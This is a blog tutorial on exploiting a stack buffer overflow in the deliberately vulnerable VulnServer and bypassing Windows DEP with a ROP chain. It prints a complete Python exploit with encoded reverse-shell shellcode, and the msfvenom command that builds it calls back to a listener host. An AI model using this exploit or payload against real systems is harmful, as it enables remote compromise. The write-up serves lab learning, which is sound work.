This post is intended as a soft introduction to return-oriented-programming and bypassing DEP. Nothing in this blog post is new or ground-breaking research; however, sometimes it helps to hear another point of view. Today we will be looking at a very basic buffer overflow in VulnServer with a modern twist. VulnServer is an intentionally vulnerable application for researchers and enthusiasts to practice their skills. There are a variety of different, “challenges,” so-to-speak that cover different scenarios one might encounter in traditional buffer overflow attacks. We’ll cover some basics, a quick history lesson on Windows memory protections, and how we can abuse certain conditions to bypass those protections.

Buffer Overflow Concepts

If you’re reading this, there’s a likelihood you are already familiar with buffer overflow exploitation (or atleast have heard of it). The gist of it is, certain programming SNAFU’s can allow an attacker to send more input to a “buffer” than the expected length of that buffer can handle. Let’s observe a classic format-string vulnerability:

// A C program to demonstrate buffer overflow

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

int main(int argc, char *argv[])

{

// Reserve 5 byte of buffer plus the terminating NULL.

// should allocate 8 bytes = 2 double words,

// To overflow, need more than 8 bytes...

char buffer[5]; // If more than 8 characters input

// by user, there will be access

// violation, segmentation fault

// a prompt how to execute the program...

if (argc < 2)

{

printf("strcpy() NOT executed....\n");

printf("Syntax: %s <characters>\n", argv[0]);

exit(0);

}

// copy the user input to mybuffer, without any

// bound checking a secure version is srtcpy_s()

strcpy(buffer, argv[1]);

printf("buffer content= %s\n", buffer);

// you may want to try strcpy_s()

printf("strcpy() executed...\n");

return 0;

}

Source: GeeksForGeeks.Org

In this example, if an attacker sends a large command-line argument as input to this program, a buffer overflow condition can occur. I say, “can,” because in modern times certain compiler flags need to be specified, otherwise the compiler (dependent on which one used, of course) will likely implement some sort of stack smashing protection auto-magically. One way to carry out a buffer overflow attack against this simple C program is to do the following:

user@localhost # ./vulnerable_program AAAAAAAAA

In short, we are, “smashing the stack,” by overflowing the char buffer with 9 bytes of input when it has specified an expected length of 5 bytes. The stack is a CPU memory structure used for static memory allocation. It has a counter-part called the heap for dynamic memory allocation, but that is a discussion for another day. Organization of data on the stack is dependent on the endianness of a given CPU. On Intel processors, that endianness is last-in-first-out, meaning the byte-order expected for computation must be sent with the last byte first, and the first byte last. An important thing to note about the stack is that it grows from higher memory to lower memory.

Memory ranges:

0xFFFFFFFF

--- SNIP ---

|

V

Stack growth

|

V

--- SNIP ---

0x00000000

To gain control of the stack, we need to send a memory address to the instruction pointer of the CPU to execute code located at the desired memory address. If we were to overflow data into the stack pointer of the CPU, we would require an address pointing to a “JMP ESP” (jump to stack pointer) instruction to gain control of execution - thus exploiting the program. So…what is all of this, and why do we care? If you’ve ever taken a computer class, you’ve probably heard of the CPU referred to as the “brain” of the computer. TL;DR, if you hijack the brain, the computer does what you want it to do. The information we just covered relating to buffer overflows was relevant circa 1995, so we have some catching up to do.

Brief History Of Exploit Mitigations

If you’ve read my post on the Vulnerability Lifecycle, you should be familiar with some modern exploitation mitigations. The ones we are mostly concerned with today are going to be Address Space Layout Randomization (ASLR), and Data Execution Prevention (DEP). ASLR has long been present in Microsoft Windows as early as XP SP2 for kernel modules (maybe even earlier!). There are a few different forms and implementations of ASLR, but the most significant roadblock in terms of exploitation is kernel ASLR (KASLR). Essentially, the memory ranges for a given application will be randomized at start-up, making any static values in an exploit irrelevant in terms of reliability.

The other roadblock to exploitation (that we will be defeating today) is DEP. DEP has been implemented in Windows as early as XP SP2 and Server 2003 SP1. DEP marks a page of memory as non-executable, rendering any code we overflow to it (as an example) irrelevant. We can defeat DEP in certain circumstances via return-oriented-programming (ROP) to certain Windows API’s. For this to work, we have to assemble the instructions we want executed in a fashion like this:

0x1111111A SomeInstruction

0x1111111B retn

These are called “ROP gadgets.” Multiple gadgets make up a “chain.” The goal of a “rop chain” is to organize instructions that will do what we want, then “return,” to the next gadget of our “chain.” This is probably the most gentle explanation you will ever read about this subject, and it gets FAR more complicated than my quick summary. A classic example of a rop gadget is the trusted old “pop/pop/ret” technique used in SEH exploits.

0x1111111A pop esi

0x1111111B pop edi

0x1111111C retn

This gadget “pops” two words off of the stack, and returns execution control to the memory located at the 2nd address (address of the next SEH). Let’s observe some interesting happenings on VulnServer after enabling DEP.

Observing DEP In Action



First let’s quickly verify DEP is enabled:

Let’s assume we’ve already fuzzed the application, and found a bug within the “TRUN” command. We’ll start off with a proof-of-concept skeleton exploit, and build-up the foundation for our knowledge base from there.

#!/usr/bin/env python

"""

Description: VulnServer "TRUN" Buffer Overflow w/ DEP Bypass (limited use-case)

Author: Cody Winkler

Contact: @cwinfosec (twitter)

Date: 12/18/2019

Tested On: Windows 10 x64 (wow64)

[+] Usage: python expoit.py <IP> <PORT>

$ python exploit.py 127.0.0.1 9999

"""

import socket

import struct

import sys

host = sys.argv[1]

port = int(sys.argv[2])

buffer = "TRUN /.:/"

buffer += "A"*2003

buffer += "B"*4

buffer += "C"*(3500-2003-4)

try:

print "[+] Connecting to target"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.recv(1024)

print "[+] Sent payload with length: %d" % len(buffer)

s.send(buffer)

s.close()

except Exception, msg:

print "[-] Something went wrong :("

print msg

As a quick side-note, a lot of people don’t know where the “/.:/” string comes from and just blindly put it in their VulnServer exploits. Not all of the exploitable functions within VulnServer will trigger on this string. This string came from fuzzing output from SPIKE written by Dave Aitel. So if you’ve ever wondered what the string was, or where it came from, now you know.



In short, this exploit connects to VulnServer on port 9999, sends the TRUN command, triggers a vulnerable function within VulnServer via the “/.:/” string, and overflows that function with a large input of A’s, B’s, and C’s. The offset to the instruction pointer was calculated at offset 2003 bytes. This exploit should result in the hex characters “42424242” showing in EIP to demonstrate we have some level of control over the program.



Excellent! We also have overflowed data showing in ESP. So all we have to do now is find a JMP ESP instruction, and we should be good to go, right?

Wrong! There are a few problems here:

- All of the addresses start with nullbytes - thereby null-terminating the rest of our overflowed code

- Even if we found an address that didn’t contain nullbytes, DEP will still block us.

Let’s see if we can make more progress with ROP.

Building A ROP Chain





So we know we have some limitations with null-bytes and DEP. Mona is an excellent exploit development, and debugging script made by Corelan. It has many features (one we’ve seen already with finding addresses containing JMP ESP opcodes). The one we will be focusing on right now is the “!mona rop” command. There are a lot of handy features with this command. Let’s take a look at some of them:

There are some flags we can already see will be of great use to us. Mainly, the “-cp” and “-m” arguments. We can use “-cp nonull” to look through modules that don’t contain nullbytes in their address spaces, and the “-m

!mona rop -cp nonull -m *

This command will search through all loaded modules, and build a chain of ROP gadgets for us to bypass DEP with. This will take a long time to finish, so grab a cup of coffee.

Once it’s finished, let’s take a quick look at the ROP chain created, and take a deeper look at what’s going on.

To the layman, this is a lot of information to take in. Even for me, having already gone through the SLAE course by Pentester Academy, there are some confusing operations going on. Let’s take a look at the MSDN for VirtualAlloc and get a better understanding of how it relates to DEP.

Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.

LPVOID VirtualAlloc(

LPVOID lpAddress,

SIZE_T dwSize,

DWORD flAllocationType,

DWORD flProtect

);

Source: MSDN

Examining VirtualProtect (another commonly abused function to bypass DEP), we can see there are some similarities in capabilities between these two functions:

Changes the protection on a region of committed pages in the virtual address space of the calling process.

BOOL VirtualProtect(

LPVOID lpAddress,

SIZE_T dwSize,

DWORD flNewProtect,

PDWORD lpflOldProtect

);

Source: MSDN

First in the sequence of our ROP chain above, it acquires the location of VirtualAlloc() from the Import Address Table of sechost.dll, and then returns. Remember, every gadget within the ROP chain needs to specify a retn opcode to return control back to the subsequent gadgets in the chain. After some crafty calculations for arguments, the chain then assigns those arguments for VirtualAlloc, and calls with the following heuristics:

- Allocates a new memory region

- Marks the region excepted from DEP policy

- Stores location of shellcode into EAX

- Returns to the new location of the shellcode from EAX

This is a very quick summary, and like I said, there are parts of this ROP chain that confuse me, so I may have messed up my analysis of it.

A more detailed analysis can be found here: Corelan Function Calls



Let’s generate another ROP chain, change the C’s to “\xCC” to instantiate a debugger interrupt, and see what happens (do note, this new chain used leverages VirtualProtect to bypass DEP):

#!/usr/bin/env python

"""

Description: VulnServer "TRUN" Buffer Overflow w/ DEP Bypass (limited use-case)

Author: Cody Winkler

Contact: @cwinfosec (twitter)

Date: 12/18/2019

Tested On: Windows 10 x64 (wow64)

[+] Usage: python expoit.py <IP> <PORT>

$ python exploit.py 127.0.0.1 9999

"""

import socket

import struct

import sys

host = sys.argv[1]

port = int(sys.argv[2])

def create_rop_chain():

# rop chain generated with mona.py - www.corelan.be

rop_gadgets = [

0x759e4002, # POP EAX # RETN [sechost.dll] ** REBASED ** ASLR

0x76e4d030, # ptr to &VirtualProtect() [IAT bcryptPrimitives.dll] ** REBASED ** ASLR

0x74d98632, # MOV EAX,DWORD PTR DS:[EAX] # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x7610a564, # XCHG EAX,ESI # RETN [RPCRT4.dll] ** REBASED ** ASLR

0x747b48ed, # POP EBP # RETN [msvcrt.dll] ** REBASED ** ASLR

0x748991c5, # & call esp [KERNELBASE.dll] ** REBASED ** ASLR

0x74801c67, # POP EAX # RETN [msvcrt.dll] ** REBASED ** ASLR

0xfffffdff, # Value to negate, will become 0x00000201

0x74d9976f, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x74d925da, # XCHG EAX,EBX # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x76108174, # POP EAX # RETN [RPCRT4.dll] ** REBASED ** ASLR

0xffffffc0, # Value to negate, will become 0x00000040

0x74d9abbe, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x749c01ca, # XCHG EAX,EDX # RETN [KERNELBASE.dll] ** REBASED ** ASLR

0x76f55cea, # POP ECX # RETN [ntdll.dll] ** REBASED ** ASLR

0x74e00920, # &Writable location [KERNEL32.DLL] ** REBASED ** ASLR

0x747a2c2b, # POP EDI # RETN [msvcrt.dll] ** REBASED ** ASLR

0x74d9abc0, # RETN (ROP NOP) [KERNEL32.DLL] ** REBASED ** ASLR

0x747f9cba, # POP EAX # RETN [msvcrt.dll] ** REBASED ** ASLR

0x90909090, # nop

0x7484f95c, # PUSHAD # RETN [KERNELBASE.dll] ** REBASED ** ASLR

]

return ''.join(struct.pack('<I', _) for _ in rop_gadgets)

def main():

rop_chain = create_rop_chain()

buffer = "TRUN /.:/"

buffer += "A"*2003

buffer += rop_chain

buffer += "\xCC"*(3500-2003-len(rop_chain))

try:

print "[+] Connecting to target"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.recv(1024)

print "[+] Sent payload with length: %d" % len(buffer)

s.send(buffer)

s.close()

except Exception, msg:

print "[-] Something went wrong :("

print msg

main()

After restarting the application and running….

Wow! We did it! We bypassed DEP on Windows 10! All we need to do now is add a NOP sled for some safety, change our interrupts back to C’s, implement some shellcode, and adjust for the new payload lengths. We’ll skip the badchar enumeration and assume “\x00” is the only bad character (although, we should have done this much earlier in the process!).

root@kali:~/vulnserver/TRUN/DEP# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.16 LPORT=4444 -b '\x00' -e x86/shikata_ga_nai -f python -o shellcode.txt

root@kali:~/vulnserver/TRUN/DEP# sed -ie "s/buf/shellcode/g" shellcode.txt

Add the shellcode and NOP sled to our exploit:

#!/usr/bin/env python

"""

Description: VulnServer "TRUN" Buffer Overflow w/ DEP Bypass (limited use-case)

Author: Cody Winkler

Contact: @cwinfosec (twitter)

Date: 12/18/2019

Tested On: Windows 10 x64 (wow64)

[+] Usage: python expoit.py <IP> <PORT>

$ python exploit.py 127.0.0.1 9999

"""

import socket

import struct

import sys

host = sys.argv[1]

port = int(sys.argv[2])

shellcode = b""

shellcode += b"\xba\x80\x08\x48\x4a\xd9\xc6\xd9\x74\x24\xf4\x5d\x33"

shellcode += b"\xc9\xb1\x52\x31\x55\x12\x83\xc5\x04\x03\xd5\x06\xaa"

shellcode += b"\xbf\x29\xfe\xa8\x40\xd1\xff\xcc\xc9\x34\xce\xcc\xae"

shellcode += b"\x3d\x61\xfd\xa5\x13\x8e\x76\xeb\x87\x05\xfa\x24\xa8"

shellcode += b"\xae\xb1\x12\x87\x2f\xe9\x67\x86\xb3\xf0\xbb\x68\x8d"

shellcode += b"\x3a\xce\x69\xca\x27\x23\x3b\x83\x2c\x96\xab\xa0\x79"

shellcode += b"\x2b\x40\xfa\x6c\x2b\xb5\x4b\x8e\x1a\x68\xc7\xc9\xbc"

shellcode += b"\x8b\x04\x62\xf5\x93\x49\x4f\x4f\x28\xb9\x3b\x4e\xf8"

shellcode += b"\xf3\xc4\xfd\xc5\x3b\x37\xff\x02\xfb\xa8\x8a\x7a\xff"

shellcode += b"\x55\x8d\xb9\x7d\x82\x18\x59\x25\x41\xba\x85\xd7\x86"

shellcode += b"\x5d\x4e\xdb\x63\x29\x08\xf8\x72\xfe\x23\x04\xfe\x01"

shellcode += b"\xe3\x8c\x44\x26\x27\xd4\x1f\x47\x7e\xb0\xce\x78\x60"

shellcode += b"\x1b\xae\xdc\xeb\xb6\xbb\x6c\xb6\xde\x08\x5d\x48\x1f"

shellcode += b"\x07\xd6\x3b\x2d\x88\x4c\xd3\x1d\x41\x4b\x24\x61\x78"

shellcode += b"\x2b\xba\x9c\x83\x4c\x93\x5a\xd7\x1c\x8b\x4b\x58\xf7"

shellcode += b"\x4b\x73\x8d\x58\x1b\xdb\x7e\x19\xcb\x9b\x2e\xf1\x01"

shellcode += b"\x14\x10\xe1\x2a\xfe\x39\x88\xd1\x69\x4c\x47\xd3\x79"

shellcode += b"\x38\x55\xe3\x68\xe4\xd0\x05\xe0\x04\xb5\x9e\x9d\xbd"

shellcode += b"\x9c\x54\x3f\x41\x0b\x11\x7f\xc9\xb8\xe6\xce\x3a\xb4"

shellcode += b"\xf4\xa7\xca\x83\xa6\x6e\xd4\x39\xce\xed\x47\xa6\x0e"

shellcode += b"\x7b\x74\x71\x59\x2c\x4a\x88\x0f\xc0\xf5\x22\x2d\x19"

shellcode += b"\x63\x0c\xf5\xc6\x50\x93\xf4\x8b\xed\xb7\xe6\x55\xed"

shellcode += b"\xf3\x52\x0a\xb8\xad\x0c\xec\x12\x1c\xe6\xa6\xc9\xf6"

shellcode += b"\x6e\x3e\x22\xc9\xe8\x3f\x6f\xbf\x14\xf1\xc6\x86\x2b"

shellcode += b"\x3e\x8f\x0e\x54\x22\x2f\xf0\x8f\xe6\x5f\xbb\x8d\x4f"

shellcode += b"\xc8\x62\x44\xd2\x95\x94\xb3\x11\xa0\x16\x31\xea\x57"

shellcode += b"\x06\x30\xef\x1c\x80\xa9\x9d\x0d\x65\xcd\x32\x2d\xac"

def create_rop_chain():

# rop chain generated with mona.py - www.corelan.be

rop_gadgets = [

0x759e4002, # POP EAX # RETN [sechost.dll] ** REBASED ** ASLR

0x76e4d030, # ptr to &VirtualProtect() [IAT bcryptPrimitives.dll] ** REBASED ** ASLR

0x74d98632, # MOV EAX,DWORD PTR DS:[EAX] # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x7610a564, # XCHG EAX,ESI # RETN [RPCRT4.dll] ** REBASED ** ASLR

0x747b48ed, # POP EBP # RETN [msvcrt.dll] ** REBASED ** ASLR

0x748991c5, # & call esp [KERNELBASE.dll] ** REBASED ** ASLR

0x74801c67, # POP EAX # RETN [msvcrt.dll] ** REBASED ** ASLR

0xfffffdff, # Value to negate, will become 0x00000201

0x74d9976f, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x74d925da, # XCHG EAX,EBX # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x76108174, # POP EAX # RETN [RPCRT4.dll] ** REBASED ** ASLR

0xffffffc0, # Value to negate, will become 0x00000040

0x74d9abbe, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR

0x749c01ca, # XCHG EAX,EDX # RETN [KERNELBASE.dll] ** REBASED ** ASLR

0x76f55cea, # POP ECX # RETN [ntdll.dll] ** REBASED ** ASLR

0x74e00920, # &Writable location [KERNEL32.DLL] ** REBASED ** ASLR

0x747a2c2b, # POP EDI # RETN [msvcrt.dll] ** REBASED ** ASLR

0x74d9abc0, # RETN (ROP NOP) [KERNEL32.DLL] ** REBASED ** ASLR

0x747f9cba, # POP EAX # RETN [msvcrt.dll] ** REBASED ** ASLR

0x90909090, # nop

0x7484f95c, # PUSHAD # RETN [KERNELBASE.dll] ** REBASED ** ASLR

]

return ''.join(struct.pack('<I', _) for _ in rop_gadgets)

def main():

rop_chain = create_rop_chain()

nop_sled = "\x90"*8

buffer = "TRUN /.:/"

buffer += "A"*2003

buffer += rop_chain

buffer += nop_sled

buffer += shellcode

buffer += "C"*(3500-2003-len(rop_chain)-len(nop_sled)-len(shellcode))

try:

print "[+] Connecting to target"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.recv(1024)

print "[+] Sent payload with length: %d" % len(buffer)

s.send(buffer)

s.close()

except Exception, msg:

print "[-] Something went wrong :("

print msg

main()



Let’s restart the application outside of the debugger, and run the exploit to see if we catch a shell:

Outstanding! We caught the shell! This was a really fun exercise, and I learned a lot in the process. Unfortunately, there is one very MAJOR hiccup to this exploit…and that roadblock is…ASLR. There may be an avenue to make a 100% reliable and working exploit for this that can survive reboots, but with my current level of knowledge I don’t know if it’s possible. If it is, I don’t know how I might approach it. You can try for yourself to understand what I mean. Try rebooting your virtual machine, and rerunning your exploit as-is. Does it work? Why doesn’t it work?

The answer is right after every gadget in the chain:

** REBASED ** ASLR

All kernel modules’ base addresses will change, and their memory regions will be randomized upon every reboot. There are some options to potentially defeat ASLR:

- Obtain an overwrite of non-Rebased and/or non-ASLR memory regions

- Build a rop chain from a binary or library that isn’t rebased or compiled with ASLR.

- Black Magic as documented by Offensive Security Windows 10 1809 KASLR bypass by Offensive Security

- Search other static memory regions for opcodes to build rop chains from

This is leading toward a discussion on the fringe/cutting-edge of exploit development techniques, and quite honestly I am still a noob. It’s taken me a very long time to come this far, and honestly I don’t think I needed to dive down this rabbit hole when I’m starting OSCE in the near future. All-in-all, this is a side of information security that I absolutely love, and I hope I get better with time.

Never stop having fun, and never stop learning! Cheers! Thank you x00pwn for once again blowing my mind and opening new doors for me.

References: